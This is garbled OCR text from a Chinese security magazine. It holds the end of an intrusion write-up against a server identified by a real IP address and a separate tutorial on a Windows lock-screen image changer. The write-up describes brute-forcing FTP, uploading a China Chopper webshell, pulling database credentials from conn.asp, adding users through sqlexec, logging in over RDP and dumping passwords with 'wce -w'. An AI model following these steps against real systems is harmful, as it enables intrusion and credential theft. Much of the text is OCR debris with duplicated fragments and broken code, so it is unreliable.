|                                                        | sql. asp                                      | 3.64 KB ASP 文件                                                          | $2010 - 3 - 31$ 3:0    |    |     |
|                                                        | top_test                                      | 0 字节<br>文件                                                              | $2014 - 8 - 7$ $11:1$  |    |     |
|                                                        | aa a a a<br>ots. txt                          | 197 字节<br>文本文档                                                          | 2012-2-21 2:0          |    |     |
|                                                        | asp                                           | 27 字节 ASP 文件                                                            | 2015-4-3 8:36:00       |    |     |
|                                                        | arch-list. asp                                | 6.68 KB ASP 文件                                                          | $2014 - 11 - 14$ 11    |    |     |
|                                                        | dnsil. asp                                    | 2.48 IB ASP 文件                                                          | 2012-5-3 1:43:00       |    |     |
|                                                        | dnail.rar                                     | 1.01 KB RAR 文件                                                          | 2012-5-3 8:37:00       |    |     |
|                                                        | 圖<br>tenap.xml                                | 23.15 KB IML 文档                                                         | $2012 - 11 - 28$ 9:    |    |     |
|                                                        | To Test, asp.                                 | 39 字节 ASP 文件                                                            | $2012 - 9 - 28$ 1:3.   |    |     |
|                                                        | Filtest, txt                                  | 32 字节 文本文档                                                              | $2012 - 9 - 28$ $11$ : |    |     |
|                                                        | web.config                                    | 1.29 KB CONFIG 文件                                                       | $2012 - 2 - 21$ 9:1    |    |     |
|                                                        | 状态:>                                          | [2015-4-2 9:20:16] 将接收的 PASV 地址 192.168.0.121 取代为服务器地址 220.191.210.118。 |                        |    |     |
|                                                        | 命令:><br>[2015-4-2 9:20:16] LIST               |                                                                         |                        |    |     |
|                                                        | 状态:>                                          | [2015-4-2 9:20:16] 正在连接 FTP 数据 socket 220.191.210.118:2021              |                        |    |     |
|                                                        |                                               | [2015-4-2 9:20:16] 125 Data connection already open; Transfer starting. |                        |    |     |
|                                                        |                                               | [2015-4-2 9:20:16] 226 Transfer complete.                               |                        |    |     |

图 1 获取 ftp 权限

#### 获取 **webshell**

通过 ftp 客户端程序直接上传 webshell 一句话后门, 果断使用菜刀一句话进行连接, 如 图 2 所示, 成功获取 webshell。



获取数据库帐号和密码

查看 index.asp 中的包含文件。

通过菜刀管理端对网站配置文件进行查看, 在根目录"inc"下获取数据库连接文件 conn.asp, 打开该文件获取其数据库配置信息, 数据库 IP、用户和密码, 如图 3 所示。一般 来说数据库连接密码会保存在根目录 conn.asp 或者 include、inc 文件夹下, 如果不是则可以

图 2 获取 webshell





#### 数据库服务器直接提权

1)连接数据库服务器

本次使用 sqlexec 工具,输入"Host"、"User"和"Pass",单击 connect 进行连接测试, 使用"ipconfig /all"测试是否可以执行命令,如图 4 所示, 图 5 所示, 可以直接添加用户。



图 5 添加用户

(2)扫描端口

通过 nmap 对服务器进行扫描,如图 6 所示,在 Target 中输入 IP 地址"220.191.210.118", 扫描结果表明服务器开放 21、1433、80、81、3389。



图 6 扫描端口开放情况

3)使用终端登录 3389

使用 mstc 直接登录该服务器, 如图 7 所示, 成功登录, 在该服务器上发现了早期安全 员对站点后门的查杀记录以及黑客添加的用户,如图 8, 图 9 所示,同时该服务器还被黑客 用来做肉鸡扫描。上传 wce 密码获取工具,执行"wce -w"命令直接获取曾经登录的密码, 如图 10 所示。 图 6 扫描端口开放情况<br><br><br>以及黑客添加的用户,如图 8, 图<br><br>:e 密码获取工具,执行"wce-w"<br><br>.e 密码获取工具,执行"wce-w"<br><br>.e c 密码获取工具,执行"wce-w"



图 7 成功登录该服务器



图 8 早期后门查杀记录和黑客添加到管理员帐号

洞 攻 444 漏



图 9 发现的黑客工具



#### 图 10 通过 wce 快速获取管理员密码

#### 总结

通过 ftp 弱口令扫描, 获取服务器 Ftp 权限, 通过 ftp 上传 webshell, 通过 webshell 查 看服务器获取信息后,进行提权。通过对该服务器进行安全检查,发现该服务器主要存在两 个非常明显的漏洞,fckeditor 编辑器 test.html 文件上传和 ftp 弱口令。通过这两个基础漏洞 成功渗透服务器,可见基础还是很重要的。

(完)

# 编写 **Windows** 系统锁屏图片更改工具

文/图 马智超 (Deserteagle)

之前美化 Windows 系统,在更改屏幕锁定图片的时候,发现每次手动更改比较麻烦, 并且发现其中原理也非常简单,所用到的技术也清晰明了:对注册表的操作,突破权限复制 文件,调用系统函数锁屏和简单的 MFC 界面操作,于是索性写个小软件,以后再用的时候 方便,我的系统是 win7 系统, 在其上可以使用。

#### 原理浅析

我们从网上可以看到一些方法介绍,首先我们要修改注册表,注册表是 Microsoft Windows 用于存储系统和应用程序的设置信息的一个重要的数据库。进入注册表 HKEY\_LOCAL\_MACHINE/SOFTWARE/Microsoft/Windows/CurrentVersion/Authentication/LogonU I/Background,看是否有 OEMBackground 这个键,没有就新建,数据类型为 REG\_DWORD, 将 其 值 设 置 为 1, 然 后 选 择 图 片, 命 名 为 backgroundDefault.ipg 放 置 在 C:\Windows\System32\oobe\info\backgrounds 目录下。如果没有这个目录就新建,然后把图 片复制过去。最后检查一下算机配置-管理模块-系统-登录模块是否始终选择自定义登录背 景,没有的话就勾选上,然后就可以了。原理就是这样了,我们可以猜到在代码中我们要对 注册表进行操作,对文件目录操作,由于是系统目录,还需要突破系统权限。还需要调用系 统函数,来进行锁屏测试,下面是代码的详细说明。 然 后 选 择 图 片 , 命 名 为<br>e/info/backgrounds 目录下。如果:<br>下算机配置-管理模块-系统-登录<br><br>然后就可以了。原理就是这样了,<br>目录操作, 由于是系统目录, 还需<br>目录操作, 由于是系统目录, 还需<br>, 下面是代码的详细说明。<br>, 下面是代码的详细说明。<br>, 下面是代码的详细说明。 "仔帽系统和应用程序的安直信息的一个里要的数据库。进入当<br>ARCHINE/SOFTWARE/Microsoft/Windows/CurrentVersion/Authentication/L<br>ARCHINE/SOFTWARE/Microsoft/Windows/CurrentVersion/Authentication/L<br>看是百人,然后选择图片,命名对。如果没有这个目录就新建,然<br>stem32\oobe\info\background这 可以了。原理就是这样了,我们可以猜到在代码中我<br>作,由于是系统目录,还需要突破系统权限。还需要<br>是代码的详细说明。<br><br>功能,选择图像目录我们可以调用 CFileDialog 类,在<br>()等函数来获取所选图片的路径,继而自己写个函数:<br>代码如下:<br><br>ULL, NULL,<br>PRITEPROMPT|OFN\_ALLOWMULTISELECT,<br>g; \*.jpg)|\*.png;\*.jpg|All files(\*.\*)|\*.\*||''), NULL)

#### 代码解析

我们先说说选择图像目录的功能,选择图像目录我们可以调用 CFileDialog 类, 在这个 类中我们可以使用 GetPathName()等函数来获取所选图片的路径, 继而自己写个函数来获取 它的文件名,路径等信息。核心代码如下:

CFileDialog ccFileDlg(TRUE, NULL, NULL, OFN\_HIDEREADONLY|OFN\_OVERWRITEPROMPT|OFN\_ALLOWMULTISELECT,  $T("Image files(* .png; *, ipg)|*.png; *, ipg|All files(*.*)|*.*||"). NULL);$ 

if (ccFileDlg.DoModal() == IDOK)

{

CString strPathName = ccFileDlg.GetPathName();

CString strDir = strPathName.Left(strPathName.ReverseFind('\\'));

strPathName.Replace("\\","\\\\");

CString s=GetFileName(strPathName);

CopyFile(strPathName,"C:\\backgroundDefault.jpg",false);

SHFILEOPSTRUCT fileop;

fileop.hwnd = this->m\_hWnd;

fileop.wFunc = FO\_COPY;// 拷贝

fileop.pFrom = "C:\\backgroundDefault.jpg";// 从哪里拷贝

fileop.pTo =

"C:\\Windows\\System32\\oobe\\info\\backgrounds\\backgroundDefault.jpg";//拷贝到哪里

fileop.fFlags = FOF\_NOCONFIRMMKDIR;//FOF\_SILENT;

 SHFileOperation(&fileop) ;// 执行 AfxMessageBox("图片选择成功!");

}

经过测试,如果用 copyfile 函数来直接将文件复制到 windows 目录下,虽然不会有错误 信息,但是文件不能被复制过去,这与系统目录的权限保护有关,那么我们如何突破呢?经 过测试, 在 Windows 的 shellapi 文件中定义了一个名为 SHFileOperation () 的外壳函数, 用 它可以实现各种文件操作,并且不会因为权限限制而复制不过去。

而这里我是先把任何名字的图片复制到 C 盘目录下,自动重命名为 backgroundDefault, 而如果先重命名的话,若再次选通目录下的图片重命名会有冲突问题,所有 copyfile 第三个 参数设为 false,这样自动覆盖就没有了这个冲突,然后再把 C 盘目录下的文件复制到指定 目录下。

接下来是对注册表的操作,对注册表的打开、删除、查询、新建、设置等都有对应的 windows API, 下面是核心代码, 看看函数名也知道是对应干什么的了:

LONG RegOpenKeyEx(

```
HKEY hKey, // 需要打开的主键的名称
 LPCTSTR lpSubKey, //需要打开的子键的名称
DWORD ulOptions, // 保留, 设为 0
REGSAM samDesired, // 安全访问标记, 也就是权队
 PHKEY phkResult // 得到的将要打开键的句柄
                           需要打开的主键的名称<br>1, 1/需要打开的子键的名称<br>s, 1/ 保留,设为 0<br>red, 1/ 安全访问标记,也就是札<br>1/ 得到的将要打开键的句柄<br>1. ame,
        下面是核心代码,看看函数名也知道是对应于什么的了:<br>
<br>
OpenKeyEx(<br>
hKey,// 需要打开的主键的名称<br>
ISTR lpSubKey, //需要打开的子键的名称<br>
RD ulOptions,// 保留,设为 0<br>
AM samDesired, // 安全访问标记,也就是权限<br>
PV phkResult // 得到的将要打开键的句柄<br>
SetValueEx(<br>
hKey,<br>
ISTR lpValueName,<br>
RD Res
                                      * at , 以为 o<br>
// 安全访问标记, 也就是权限<br><br><br><br>|的将要打开键的句柄<br>|<br>|<br>|<br>|<br>|<br>|<br>|<br>|<br>|
```
);

```
LONG RegSetValueEx(
```
HKEY hKey,

```
 LPCTSTR lpValueName,
 DWORD Reserved,
 DWORD dwType,
 CONST BYTE *lpData,
 DWORD cbData
```
);

核心代码如下:

LONG lRetCode,mRetCode,nRetCode;

HKEY hKey1,hKey;

DWORD dwDisposition;

char\* b=(LPSTR)(LPCTSTR)"OEMBackground";

LONG lRetCode1;

lRetCode1 = RegOpenKeyEx (HKEY\_LOCAL\_MACHINE,

"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Authentication\\LogonUI\\Backgr

ound",

0, KEY SET VALUE|KEY WOW64 64KEY, &hKey1);

if(lRetCode1 != ERROR\_SUCCESS){

AfxMessageBox(\_T("子键不存在,正在创建!"));

mRetCode=RegCreateKeyEx ( HKEY\_LOCAL\_MACHINE,

"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Authentication\\LogonUI\\Background", 0,

```
b, REG_OPTION_NON_VOLATILE, KEY_ALL_ACCESS, 
                  NULL, &hKey1, &dwDisposition); 
            if (mRetCode != ERROR_SUCCESS)
            { AfxMessageBox(_T("创建失败!"));return; } 
           }
           DWORD dwData;
           dwData=1; 
           DWORD dwSize =sizeof(DWORD);
            nRetCode = RegSetValueEx ( hKey1,"OEMBackground", 0, REG_DWORD, (LPBYTE) 
&dwData,dwSize); 
            if (nRetCode != ERROR_SUCCESS) 
            { 
                  AfxMessageBox(_T("修改失败!"));
                  return; 
            }
            else {MessageBox("操作完成! 注意图像大小必须大于等于屏幕大小,程序不提供图
                                  ("操作完成! 注意图像大小必须大<br>_BUTTON3)->EnableWindow(true);<br><br><br>那表不会出错,否则会因为重定向<br>函数返回的值为 0。<br>代码只需要一行,非常好懂:
                   AfxMessageBox(_T("修改失败!"));<br>veturn;<br>https://www.hacker.com.cn/inter.com/inter.com/inter.com/inter.com/inter.com/inter.com/inter.com/inter.com/inter.com/inter.com/inter.com/inter.com/inter.com/inter.com/inter.com/inter.com
```
像扩放功能!");}

```
 GetDlgItem(IDC_BUTTON3)->EnableWindow(true);
```
这里注意 RegOpenKeyEx 里要加入 KEY\_WOW64\_64KEY 来指出是 32 位操作系统还是 64 位操作系统,这样写入注册表不会出错,否则会因为重定向问题而不能向注册表内写入值, 即使最后 RegSetValueEx()函数返回的值为 0。 N3)->EnableWindow(true);<br><br>要加入 KEY\_WOW64\_64KEY 来指出是 32 位操作系统<br>会出错,否则会因为重定向问题而不能向注册表内写<br>可的值为 0.<br>需要一行,非常好懂:<br>III,LockWorkStation ");<br>:的没什么技术含量,就不多讲了,所有的核心代码;<br>LockImage

接着执行锁屏测试的代码只需要一行,非常好懂:

system("rundll32.exe user32.dll,LockWorkStation ");

而 MFC 界面设计与美化之类的没什么技术含量, 就不多讲了, 所有的核心代码就是这 些了。

#### 测试截图

打开软件界面如图 1 所示。



图 1

点击选择目录按钮,选择要更换的图片,如图 2 所示,因为已经存在,所以会有如图提 示,接着会出现如图 3 所示的提示。接着我们打开注册表可以看到一开始所指定键值为 0, 如图 4, 我们要将其修改为 1, 点击修改按钮执行, 如图 5, 我们可以看到提示。

 $\Omega$ 



图 3



